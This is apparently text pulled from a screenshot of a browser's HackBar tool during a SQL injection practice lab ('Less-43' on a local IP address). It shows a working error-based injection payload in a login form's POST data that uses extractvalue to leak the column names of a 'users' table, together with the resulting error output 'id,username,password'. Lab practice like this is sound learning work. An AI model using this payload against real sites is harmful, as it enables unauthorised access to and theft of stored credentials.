 XPATH syntax error: '~id,username,password~'
BUG OFF
YOU SILLY
DUMB HACKER
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'),0x7e))#&mysubmit=Login